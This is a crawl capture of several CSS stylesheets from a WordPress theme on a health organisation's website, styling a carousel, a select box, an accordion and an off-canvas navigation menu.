#facilities.owl-theme .owl-controls .owl-nav [class*='owl-'] {  width:34px; height:34px;   background: url(../images/carousel-arow.png) no-repeat center center;   display: inline-block; cursor: pointer; text-indent:-999999px;  -webkit-transition: All 0.5s ease; -moz-transition: All 0.5s ease; -o-transition: All 0.5s ease; -ms-transition: All 0.5s ease; transition: All 0.5s ease;margin: 0 2px; position:absolute;}
#facilities.owl-theme .owl-controls .owl-nav .owl-prev:hover{background-position:0 -34px;}
#facilities.owl-theme .owl-controls .owl-nav .owl-next:hover{background-position:-36px -34px;}
#facilities.owl-theme .owl-controls .owl-nav .owl-prev { background-position:0 0;left:auto; right:38px;}
#facilities.owl-theme .owl-controls .owl-nav [class*='owl-']:hover{opacity:0.8}
#facilities.owl-theme .owl-controls .owl-nav .owl-next { background-position:-36px 0; right:0px;}


#partner .owl-nav{ width:100%; margin-top:0px; position:absolute; top:35%; right:0px;}
#partner.owl-theme { float:left; width:100%;}
#partner.owl-theme .owl-controls { -webkit-tap-highlight-color: transparent;  margin-top:0px;}
#partner.owl-theme .owl-controls .owl-nav [class*='owl-'] {  width:16px; height:34px;   background: url(../images/partner-arrw.png) no-repeat center center;   display: inline-block; cursor: pointer; text-indent:-999999px;  -webkit-transition: All 0.5s ease; -moz-transition: All 0.5s ease; -o-transition: All 0.5s ease; -ms-transition: All 0.5s ease; transition: All 0.5s ease;margin: 0 2px; position:absolute;}
#partner.owl-theme .owl-controls .owl-nav .owl-next { background-position:-26px 0; right:-30px;}
#partner.owl-theme .owl-controls .owl-nav .owl-prev { background-position:0 0;left:auto; left:-30px;}
#partner.owl-theme .owl-controls .owl-nav .owl-prev:hover{background-position:0 0;}
#partner.owl-theme .owl-controls .owl-nav .owl-next:hover{background-position:-26px 0;}
#partner.owl-theme .owl-controls .owl-nav [class*='owl-']:hover{opacity:0.8}

#partner-inner .owl-prev { background:rgba(0, 0, 0, 0) url("../images/arrow-right-inner.png") no-repeat scroll left 0;}
#partner-inner .owl-prev { background:rgba(0, 0, 0, 0) url("../images/arrow-left-inner.png") no-repeat scroll right 0;}
#partner-inner .owl-nav{ width:100%; margin-top:0px; position:absolute; top:35%; right:0px;}
#partner-inner.owl-theme { float:left; width:100%;}
#partner-inner.owl-theme .owl-controls { -webkit-tap-highlight-color: transparent;  margin-top:0px;}
#partner-inner.owl-theme .owl-controls .owl-nav [class*='owl-'] {  width:16px; height:34px;   background: url(../images/partner-arrw.png) no-repeat center center;   display: inline-block; cursor: pointer; text-indent:-999999px;  -webkit-transition: All 0.5s ease; -moz-transition: All 0.5s ease; -o-transition: All 0.5s ease; -ms-transition: All 0.5s ease; transition: All 0.5s ease;margin: 0 2px; position:absolute;}
#partner-inner.owl-theme .owl-controls .owl-nav .owl-next { background-position:-26px 0; right:10px;bottom: -20px;}
#partner-inner.owl-theme .owl-controls .owl-nav .owl-prev { background-position:0 0;left:auto; left:10px;bottom: -20px;}
#partner-inner.owl-theme .owl-controls .owl-nav .owl-prev:hover{background-position:0 0;}
#partner-inner.owl-theme .owl-controls .owl-nav .owl-next:hover{background-position:-26px 0;}
#partner-inner.owl-theme .owl-controls .owl-nav [class*='owl-']:hover{opacity:0.8}



--- FILE ---
content_type: text/css
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/css/jquery.selectbox.css
body_size: 476
content:
@CHARSET "UTF-8";
.sbHolder{	background:#ececec;  padding: 11px;
	position: relative;
	width: 100%;
	float:left;	  
   font-family: 'robotoregular';
	font-size:14px; 
	color:#a3a3a3;

}
.sbSelector{
	display: block; 	
	left: 0; 
	outline: none;
	overflow: hidden;
	position: relative;
	text-indent: 0px;
	top: 0;  
	 color:#a3a3a3; 	
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover{
	/*color: #8f8787;*/
	outline: none;
	text-decoration: none;
}
.sbToggle{
	background: url(../images/select-arw.png) no-repeat 0 0;
	display: block;
	height: 42px;
	outline: none;
	position: absolute;
	right:0px;
	top: 0px; 
	width: 41px; z-index:999; }

/*.sbHolder:hover .sbToggle {
   background-position: 0 -22px;
}*/

.sbHolder:hover .sbToggle { }
/*.sbToggleOpen{
	background: url(../images/select-arr.png) no-repeat left top; 
}

.sbHolder:hover .sbToggleOpen { background-position: 0 0px;}*/
/*.sbToggleOpen:hover{
	background: url(../images/select_arrow_close.jpg) top right no-repeat;
}*/
.sbHolderDisabled{
	background-color: #3C3C3C;
	border: solid 1px #515151;
}
.sbHolderDisabled .sbHolder{	
}
.sbHolderDisabled .sbToggle{	
}
.sbOptions{
	border-top: solid 1px #d7d7d7;
	list-style: none;
	left: 0px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 42px;
	max-height: none;
	/*width:80px !important;*/
	z-index: 99999;
	/*overflow-y: auto;*/
	width:100%;
	background:#fff; 
}
.sbHolder .sbOptions li{ width: 100%; padding: 0px; background:none; border:1px solid #d7d7d7; border-top:0px solid #d7d7d7;  margin:0; line-height:30px;}
.sbHolder .sbOptions li:last-child{ width: 100%; padding: 0px; background:none; border:1px solid #d7d7d7; border-top:0px solid #d7d7d7;  margin:0; line-height:30px;}
.sbOptions a{	
	display: block;
	outline: none;
	padding: 3px 14px;
	color: #909090;
    font-size: 12px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #909090;
	text-decoration: none;
}
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color: #fff;
	background:#01abcf;
}
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #515151;
	color: #999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	/*border-bottom: dotted 1px #515151;*/
	padding: 0px 4%;
	color: #2b2c2e;
	display: block;
	font-weight: bold;
	
}
.sbOptions .sbSub{
	padding-left: 33px !important;
	}


--- FILE ---
content_type: text/css
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/css/smk-accordion.css
body_size: 198
content:
.smk_accordion {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 0px;
}
/**
 * --------------------------------------------------------------
 * Section
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in {
  border: 1px solid #ccc;
  position: relative;
  z-index: 10;
  margin-top: -1px;
  overflow: hidden;
  margin-bottom:10px;
}
/**
 * --------------------------------------------------------------
 * Head
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in .acc_head {
  position: relative;
  background: #f0f1f3;
  padding: 12px 26px;
  font-size: 24px;
  display: block;
  cursor: pointer;
  color:#333333;
  font-family: 'avantgarde_md_btmedium';
}
.smk_accordion .accordion_in .acc_head .acc_icon_expand {
  display: block;
  width: 50px;
  height: 100%;
  position: absolute;
  right: 0px;
  top: 0;
  margin-top: 0px;
  background:#676767 url(../images/arrw-down.png) no-repeat center center;
}
/**
 * --------------------------------------------------------------
 * Content
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in .acc_content {
  background: #fff;
  color: #7B7E85;
  padding: 25px 25px 45px;
}
.smk_accordion .accordion_in .acc_content h1:first-of-type,
.smk_accordion .accordion_in .acc_content h2:first-of-type,
.smk_accordion .accordion_in .acc_content h3:first-of-type,
.smk_accordion .accordion_in .acc_content h4:first-of-type,
.smk_accordion .accordion_in .acc_content h5:first-of-type,
.smk_accordion .accordion_in .acc_content h6:first-of-type {
  margin-top: 0px;
}
/**
 * --------------------------------------------------------------
 * General
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in:first-of-type,
.smk_accordion .accordion_in:first-of-type .acc_head {
  border-radius: 0px 0px 0 0;
}
.smk_accordion .accordion_in:last-of-type,
.smk_accordion .accordion_in:last-of-type .acc_content {
  border-radius: 0 0 0px 0px;
}
.smk_accordion .accordion_in.acc_active > .acc_content {
  display: block;
}
.smk_accordion .accordion_in.acc_active > .acc_head {
  background: #f0f1f3;
}
.smk_accordion .accordion_in.acc_active > .acc_head .acc_icon_expand {
  background:#676767 url(../images/arrw-up.png) no-repeat center center;
}
.smk_accordion.acc_with_icon .accordion_in .acc_head,
.smk_accordion.acc_with_icon .accordion_in .acc_content {
  padding-left: 26px;
  padding-right:54px;
}


--- FILE ---
content_type: text/css
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/css/menu-slide.css
body_size: 6166
content:
html.hc-nav-yscroll {
    overflow-y: scroll;
}
body.hc-nav-open {
    overflow: visible;
    position: fixed;
    width: 100%;
    min-height: 100%;
}
.hc-offcanvas-nav {
    visibility: hidden;
    display: none;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 9999;
    text-align: left;
}
.hc-offcanvas-nav.is-ios * {
    cursor: pointer !important;
}
.hc-offcanvas-nav .nav-container {
    position: fixed;
    z-index: 9998;
    top: 0;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
    box-sizing: border-box;
    transition: transform 0.4s ease;
}
.hc-offcanvas-nav .nav-wrapper {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
}
.hc-offcanvas-nav .nav-content {
    height: 100%;
}
.hc-offcanvas-nav .nav-wrapper-0 > .nav-content {
    overflow: scroll;
    overflow-x: visible;
    overflow-y: auto;
    box-sizing: border-box;
}
.hc-offcanvas-nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.hc-offcanvas-nav li {
    position: relative;
    display: block;
}
.hc-offcanvas-nav li.level-open > .nav-wrapper {
    visibility: visible;
}
.hc-offcanvas-nav li:not(.custom-content) a {
    position: relative;
    display: block;
    box-sizing: border-box;
    cursor: pointer;
}
.hc-offcanvas-nav li:not(.custom-content) a[disabled] {
    cursor: not-allowed;
}
.hc-offcanvas-nav li:not(.custom-content) a,
.hc-offcanvas-nav li:not(.custom-content) a:hover {
    text-decoration: none;
}
.hc-offcanvas-nav input[type="checkbox"] {
    display: none;
}
.hc-offcanvas-nav label {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    cursor: pointer;
}
.hc-offcanvas-nav .nav-item-wrapper {
    position: relative;
}
.hc-offcanvas-nav .nav-item-link {
    position: relative;
    display: block;
    box-sizing: border-box;
}
.hc-offcanvas-nav:not(.user-is-tabbing) .nav-close-button:focus,
.hc-offcanvas-nav:not(.user-is-tabbing) .nav-item-wrapper a:focus {
    outline: none;
}
.hc-offcanvas-nav .nav-close:focus,
.hc-offcanvas-nav .nav-next:focus,
.hc-offcanvas-nav .nav-back:focus {
    z-index: 10;
}
.hc-offcanvas-nav.disable-body::after,
.hc-offcanvas-nav .nav-wrapper::after {
    content: "";
    z-index: 9990;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s ease 0.4s, opacity 0.4s ease;
}
.hc-offcanvas-nav.disable-body::after {
    position: fixed;
}
.hc-offcanvas-nav .nav-wrapper::after {
    position: absolute;
}
.hc-offcanvas-nav.disable-body.nav-open::after,
.hc-offcanvas-nav .sub-level-open::after {
    visibility: visible;
    opacity: 1;
    transition-delay: 0.05s;
}
.hc-offcanvas-nav:not(.nav-open)::after {
    pointer-events: none;
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper::after {
    display: none;
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0 {
    max-height: 100vh;
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0 > .nav-content {
    overflow: scroll;
    overflow-x: visible;
    overflow-y: auto;
    box-sizing: border-box;
    max-height: 100vh;
}
.hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper {
    min-width: 0;
    max-height: 0;
    visibility: hidden;
    overflow: hidden;
    transition: height 0s ease 0.4s;
}
.hc-offcanvas-nav.nav-levels-expand .level-open > .nav-wrapper {
    max-height: none;
    overflow: visible;
    visibility: visible;
}
.hc-offcanvas-nav.nav-levels-overlap .nav-content {
    overflow: scroll;
    overflow-x: visible;
    overflow-y: auto;
    box-sizing: border-box;
    max-height: 100vh;
}
.hc-offcanvas-nav.nav-levels-overlap .nav-wrapper {
    max-height: 100vh;
}
.hc-offcanvas-nav.nav-levels-overlap ul .nav-wrapper {
    position: absolute;
    z-index: 9999;
    top: 0;
    height: 100%;
    visibility: hidden;
    transition: visibility 0s ease 0.4s, transform 0.4s ease;
}
.hc-offcanvas-nav.nav-levels-overlap ul li.nav-parent {
    position: static;
}
.hc-offcanvas-nav.nav-levels-overlap ul li.level-open > .nav-wrapper {
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transition: transform 0.4s ease;
}
.hc-offcanvas-nav.nav-position-left {
    left: 0;
}
.hc-offcanvas-nav.nav-position-left .nav-container {
    left: 0;
}
.hc-offcanvas-nav.nav-position-left.nav-levels-overlap li .nav-wrapper {
    left: 0;
    transform: translate3d(-100%, 0, 0);
}
.hc-offcanvas-nav.nav-position-right {
    right: 0;
}
.hc-offcanvas-nav.nav-position-right .nav-container {
    right: 0;
}
.hc-offcanvas-nav.nav-position-right.nav-levels-overlap li .nav-wrapper {
    right: 0;
    transform: translate3d(100%, 0, 0);
}
.hc-offcanvas-nav.nav-position-top {
    top: 0;
}
.hc-offcanvas-nav.nav-position-top .nav-container {
    top: 0;
    width: 100%;
}
.hc-offcanvas-nav.nav-position-top.nav-levels-overlap li .nav-wrapper {
    left: 0;
    transform: translate3d(0, -100%, 0);
}
.hc-offcanvas-nav.nav-position-bottom {
    top: auto;
    bottom: 0;
}
.hc-offcanvas-nav.nav-position-bottom .nav-container {
    top: auto;
    bottom: 0;
    width: 100%;
}
.hc-offcanvas-nav.nav-position-bottom.nav-levels-overlap li .nav-wrapper {
    left: 0;
    transform: translate3d(0, 100%, 0);
}
.hc-offcanvas-nav.nav-open[class*="hc-nav-"] div.nav-container {
    transform: translate3d(0, 0, 0);
}
.hc-offcanvas-nav.rtl {
    text-align: right;
    direction: rtl;
}
body.theme-default .hc-offcanvas-nav {
    font-family: sans-serif;
}
body.theme-default .hc-offcanvas-nav::after,
body.theme-default .hc-offcanvas-nav .nav-wrapper::after {
    background: rgba(0, 0, 0, 0.3);
}
body.theme-default .hc-offcanvas-nav .nav-container,
body.theme-default .hc-offcanvas-nav .nav-wrapper,
body.theme-default .hc-offcanvas-nav ul {
    background: #336ca6;
}
body.theme-default .hc-offcanvas-nav .nav-content > h2,
body.theme-default .hc-offcanvas-nav .nav-content > h3,
body.theme-default .hc-offcanvas-nav .nav-content > h4,
body.theme-default .hc-offcanvas-nav .nav-content > h5,
body.theme-default .hc-offcanvas-nav .nav-content > h6 {
    font-size: 19px;
    font-weight: normal;
    padding: 20px 17px;
    color: #1b3958;
}
body.theme-default .hc-offcanvas-nav .nav-content > h2:not(.nav-title):not(.level-title),
body.theme-default .hc-offcanvas-nav .nav-content > h3:not(.nav-title):not(.level-title),
body.theme-default .hc-offcanvas-nav .nav-content > h4:not(.nav-title):not(.level-title),
body.theme-default .hc-offcanvas-nav .nav-content > h5:not(.nav-title):not(.level-title),
body.theme-default .hc-offcanvas-nav .nav-content > h6:not(.nav-title):not(.level-title) {
    font-size: 16px;
    padding: 15px 17px;
    background: #336ca6;
}
body.theme-default .hc-offcanvas-nav .nav-item-link,
body.theme-default .hc-offcanvas-nav li.nav-close a,
body.theme-default .hc-offcanvas-nav .nav-back a {
    padding: 14px 17px;
    font-size: 14px;
    color: #fff;
    z-index: 1;
    background: rgba(0, 0, 0, 0);
    border-bottom: 1px solid #2c5d8f;
    transition: background 0.1s ease;
}
body.theme-default .hc-offcanvas-nav .nav-item-link:focus,
body.theme-default .hc-offcanvas-nav .nav-item-link:focus-within,
body.theme-default .hc-offcanvas-nav li.nav-close a:focus,
body.theme-default .hc-offcanvas-nav li.nav-close a:focus-within,
body.theme-default .hc-offcanvas-nav .nav-back a:focus,
body.theme-default .hc-offcanvas-nav .nav-back a:focus-within {
    z-index: 10;
}
body.theme-default .hc-offcanvas-nav .nav-item-link[disabled],
body.theme-default .hc-offcanvas-nav li.nav-close a[disabled],
body.theme-default .hc-offcanvas-nav .nav-back a[disabled] {
    color: rgba(255, 255, 255, 0.5);
}
body.theme-default .hc-offcanvas-nav div.nav-back + ul > li:first-child > .nav-item-wrapper > .nav-item-link {
    border-top: none !important;
}
body.theme-default .hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover {
    background: #31679e;
}
body.theme-default .hc-offcanvas-nav .nav-custom-content {
    padding: 14px 17px;
    font-size: 14px;
    border-bottom: 1px solid #2c5d8f;
}
body.theme-default .hc-offcanvas-nav .nav-highlight {
    background: #2e6296;
}
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > ul:first-of-type > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link {
    border-top: 1px solid #2c5d8f;
}
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > ul:first-of-type > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link + a {
    border-top: 1px solid #2c5d8f;
}
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > ul:not(:last-child) {
    border-bottom: 2px solid #2c5d8f;
}
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h2,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h3,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h4,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h5,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h6 {
    margin-top: -2px;
}
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > h2 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > h3 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > h4 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > h5 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > h6 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link {
    border-top: 1px solid #2c5d8f;
}
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h2,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h3,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h4,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h5,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h6,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h2,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h3,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h4,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h5,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h6,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h2,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h3,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h4,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h5,
body.theme-default .hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h6 {
    border-top: 1px solid #2c5d8f;
}
body.theme-default .hc-offcanvas-nav li {
    color: #fff;
}
body.theme-default .hc-offcanvas-nav li.nav-parent .nav-item-link:last-child {
    padding-right: 58px;
}
body.theme-default .hc-offcanvas-nav li.nav-parent .nav-item-link:not(:last-child) {
    margin-right: 45px;
}
body.theme-default .hc-offcanvas-nav .nav-close-button span,
body.theme-default .hc-offcanvas-nav .nav-parent .nav-next,
body.theme-default .hc-offcanvas-nav .nav-back span {
    width: 45px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    cursor: pointer;
    transition: background 0.1s ease;
}
body.theme-default .hc-offcanvas-nav .nav-close-button {
    position: relative;
    display: block;
}
body.theme-default .hc-offcanvas-nav .nav-close-button span::before,
body.theme-default .hc-offcanvas-nav .nav-close-button span::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 6px;
    height: 6px;
    margin-top: -3px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}
body.theme-default .hc-offcanvas-nav .nav-close-button span::before {
    margin-left: -9px;
    transform: rotate(135deg);
}
body.theme-default .hc-offcanvas-nav .nav-close-button span::after {
    transform: rotate(-45deg);
}
body.theme-default .hc-offcanvas-nav .nav-content > .nav-close {
    position: relative;
    z-index: 2;
}
body.theme-default .hc-offcanvas-nav .nav-content > .nav-close a {
    font-size: 14px;
    color: #fff;
    background: rgba(0, 0, 0, 0);
    z-index: 1;
    text-decoration: none;
    box-sizing: border-box;
}
body.theme-default .hc-offcanvas-nav .nav-content > .nav-close a:not(.has-label) {
    height: 50px;
}
body.theme-default .hc-offcanvas-nav .nav-content > .nav-close a.has-label {
    padding: 14px 17px;
    border-top: 1px solid #2c5d8f;
}
body.theme-default .hc-offcanvas-nav .nav-content > .nav-close a:hover {
    border: none;
    background: radial-gradient(farthest-corner at top right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0));
}
body.theme-default .hc-offcanvas-nav .nav-content > .nav-close.has-label + ul {
    margin-top: -1px;
}
body.theme-default .hc-offcanvas-nav:not(.nav-close-button-empty) .nav-content > .nav-close {
    margin-bottom: -1px;
}
body.theme-default .hc-offcanvas-nav .nav-title + .nav-close a:not(.has-label) {
    position: absolute;
    width: 45px;
    height: 66px;
    line-height: 66px;
    top: -66px;
    right: 0;
}
body.theme-default .hc-offcanvas-nav.nav-close-button-empty .nav-title {
    padding-right: 55px;
}
body.theme-default .hc-offcanvas-nav li.nav-close a:not(.has-label) {
    height: 49px;
}
body.theme-default .hc-offcanvas-nav .nav-content > .nav-close:first-child a,
body.theme-default .hc-offcanvas-nav .nav-title + .nav-close a.has-label,
body.theme-default .hc-offcanvas-nav li.nav-close a,
body.theme-default .hc-offcanvas-nav .nav-back a {
    background: #2f649a;
    border-top: 1px solid #2b5a8b;
    border-bottom: 1px solid #2b5a8b;
}
body.theme-default .hc-offcanvas-nav .nav-content > .nav-close:first-child a:hover,
body.theme-default .hc-offcanvas-nav .nav-title + .nav-close a.has-label:hover,
body.theme-default .hc-offcanvas-nav li.nav-close a:hover,
body.theme-default .hc-offcanvas-nav .nav-back a:hover {
    background: #2e6195;
}
body.theme-default .hc-offcanvas-nav li.nav-close:not(:first-child) a,
body.theme-default .hc-offcanvas-nav li.nav-back:not(:first-child) a {
    margin-top: -1px;
}
body.theme-default .hc-offcanvas-nav a.nav-next {
    border-left: 1px solid #2c5d8f;
    border-bottom: 1px solid #2c5d8f;
}
body.theme-default .hc-offcanvas-nav .nav-next span::before,
body.theme-default .hc-offcanvas-nav .nav-back span::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 8px;
    height: 8px;
    margin-left: -2px;
    box-sizing: border-box;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
    transform-origin: center;
}
body.theme-default .hc-offcanvas-nav .nav-next span {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
}
body.theme-default .hc-offcanvas-nav .nav-next span::before {
    transform: translate(-50%, -50%) rotate(135deg);
}
body.theme-default .hc-offcanvas-nav .nav-back span::before {
    margin-left: 2px;
    transform: translate(-50%, -50%) rotate(-45deg);
}
body.theme-default .hc-offcanvas-nav.nav-position-left.nav-open.nav-levels-overlap .nav-wrapper {
    box-shadow: 1px 0 2px rgba(0, 0, 0, 0.2);
}
body.theme-default .hc-offcanvas-nav.nav-position-right.nav-open.nav-levels-overlap .nav-wrapper {
    box-shadow: -1px 0 2px rgba(0, 0, 0, 0.2);
}
body.theme-default .hc-offcanvas-nav.nav-position-right .nav-next span::before {
    margin-left: 2px;
    transform: translate(-50%, -50%) rotate(-45deg);
}
body.theme-default .hc-offcanvas-nav.nav-position-right .nav-back span::before {
    margin-left: -2px;
    transform: translate(-50%, -50%) rotate(135deg);
}
body.theme-default .hc-offcanvas-nav.nav-position-top.nav-open .nav-wrapper {
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
body.theme-default .hc-offcanvas-nav.nav-position-top .nav-next span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(-135deg);
}
body.theme-default .hc-offcanvas-nav.nav-position-top .nav-back span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(45deg);
}
body.theme-default .hc-offcanvas-nav.nav-position-bottom.nav-open .nav-wrapper {
    box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.2);
}
body.theme-default .hc-offcanvas-nav.nav-position-bottom .nav-next span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(45deg);
}
body.theme-default .hc-offcanvas-nav.nav-position-bottom .nav-back span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(-135deg);
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper,
body.theme-default .hc-offcanvas-nav.nav-levels-none ul .nav-wrapper {
    box-shadow: none;
    background: transparent;
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand li.level-open,
body.theme-default .hc-offcanvas-nav.nav-levels-none li.level-open {
    background: #2e6296;
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > a,
body.theme-default .hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > a {
    border-bottom: 1px solid #295887;
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > a:hover,
body.theme-default .hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > a:hover {
    background: #2f649a;
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > .nav-next span::before,
body.theme-default .hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > a > .nav-next span::before,
body.theme-default .hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > .nav-next span::before,
body.theme-default .hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > a > .nav-next span::before {
    margin-top: -2px;
    transform: translate(-50%, -50%) rotate(-135deg);
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand .nav-wrapper-1 .nav-item-link,
body.theme-default .hc-offcanvas-nav.nav-levels-none .nav-wrapper-1 .nav-item-link {
    padding-left: calc(17px + 20px * 1);
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand .nav-wrapper-2 .nav-item-link,
body.theme-default .hc-offcanvas-nav.nav-levels-none .nav-wrapper-2 .nav-item-link {
    padding-left: calc(17px + 20px * 2);
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand .nav-wrapper-3 .nav-item-link,
body.theme-default .hc-offcanvas-nav.nav-levels-none .nav-wrapper-3 .nav-item-link {
    padding-left: calc(17px + 20px * 3);
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand .nav-wrapper-4 .nav-item-link,
body.theme-default .hc-offcanvas-nav.nav-levels-none .nav-wrapper-4 .nav-item-link {
    padding-left: calc(17px + 20px * 4);
}
body.theme-default .hc-offcanvas-nav.nav-levels-expand .nav-wrapper-5 .nav-item-link,
body.theme-default .hc-offcanvas-nav.nav-levels-none .nav-wrapper-5 .nav-item-link {
    padding-left: calc(17px + 20px * 5);
}
body.theme-default .hc-offcanvas-nav.rtl a.nav-next {
    border-left: none;
    border-right: 1px solid #2c5d8f;
}
body.theme-default .hc-offcanvas-nav.rtl .nav-title + .nav-close a:not(.has-label),
body.theme-default .hc-offcanvas-nav.rtl .nav-close-button span,
body.theme-default .hc-offcanvas-nav.rtl .nav-next,
body.theme-default .hc-offcanvas-nav.rtl .nav-back span {
    left: 0;
    right: auto;
}
body.theme-default .hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:last-child {
    padding-left: 58px;
    padding-right: 17px;
}
body.theme-default .hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:not(:last-child) {
    margin-left: 45px;
    margin-right: 0;
}
body.theme-default .hc-offcanvas-nav.rtl .nav-wrapper-1 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 1);
}
body.theme-default .hc-offcanvas-nav.rtl .nav-wrapper-2 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 2);
}
body.theme-default .hc-offcanvas-nav.rtl .nav-wrapper-3 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 3);
}
body.theme-default .hc-offcanvas-nav.rtl .nav-wrapper-4 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 4);
}
body.theme-default .hc-offcanvas-nav.rtl .nav-wrapper-5 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 5);
}
body.theme-carbon .hc-offcanvas-nav {
    font-family: sans-serif;
}
body.theme-carbon .hc-offcanvas-nav .nav-container,
body.theme-carbon .hc-offcanvas-nav .nav-wrapper,
body.theme-carbon .hc-offcanvas-nav ul {
    background: #202225;
}
body.theme-carbon .hc-offcanvas-nav::after,
body.theme-carbon .hc-offcanvas-nav .nav-wrapper::after {
    background: rgba(0, 0, 0, 0.3);
}
body.theme-carbon .hc-offcanvas-nav .nav-content {
